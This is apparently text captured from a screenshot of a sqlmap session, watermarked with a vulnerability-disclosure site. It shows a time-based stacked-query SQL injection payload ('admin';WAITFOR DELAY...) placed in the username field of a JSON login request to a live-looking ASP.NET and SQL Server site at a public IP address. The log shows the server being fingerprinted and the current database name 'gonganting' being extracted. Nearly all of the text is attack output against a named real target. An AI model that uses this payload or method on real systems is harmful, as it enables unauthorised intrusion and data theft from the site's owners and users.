 sqlmap
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:33:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:33:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: {"usercode":"admin';WAITFOR DELAY '0:0:30'--","password":"admin","r
emember":false,"city":"?1??????????????????"}
---
[21:34:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:34:03] [INFO] fetching current database
[21:34:03] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[21:34:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:34:29] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:34:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
gonganting
current database:    'gonganting'
[21:56:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 42 times
[21:56:14] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\124.239.213.230'
www.wooyun.org
[*] shutting down at 21:56:14